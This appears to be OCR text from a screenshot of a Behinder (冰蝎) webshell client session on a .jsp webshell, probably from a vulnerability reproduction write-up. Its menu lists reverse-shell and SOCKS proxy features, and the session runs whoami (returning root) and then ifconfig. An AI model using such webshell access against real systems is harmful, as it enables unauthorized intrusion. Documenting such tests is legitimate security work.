 30.jsp 冰蝎 v2.0.1
URL: https: /605307751930.jsp
基本信息 命令执行 虚拟终端 文件管理 Socks代理 反弹Shell 数据库管理 自定义代码 备忘录 更新信息
/ >whoami
root
/ >ifconfig
br-0c0af68641cb: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 172.19.0.1 netmask 255.255.0.0 broadcast 172.19.255.255
inet6 fe80::42:d9ff:fe7d:1009 prefixlen 64 scopeid 0x20<link>
ether 02:42:d9:7d:10:09 txqueuelen 0 (Ethernet)
RX packets 0 bytes 0 (0.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 0 bytes 0 (0.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
br-a915f1afb47e: flags=4099<UP,BROADCAST,MULTICAST> mtu 1500
inet 172.18.0.1 netmask 255.255.0.0 broadcast 172.18.255.255
inet6 fe80::42:1bff:fed3:c00f prefixlen 64 scopeid 0x20<link>
ether 02:42:1b:d3:c0:0f txqueuelen 0 (Ethernet)